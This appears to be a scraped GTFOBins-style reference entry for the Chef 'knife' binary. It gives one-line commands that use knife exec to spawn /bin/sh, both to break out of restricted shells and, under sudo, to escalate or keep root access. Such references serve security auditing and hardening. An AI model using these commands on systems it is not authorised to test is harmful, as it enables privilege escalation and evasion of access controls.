 .. / knife Star 10,712
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'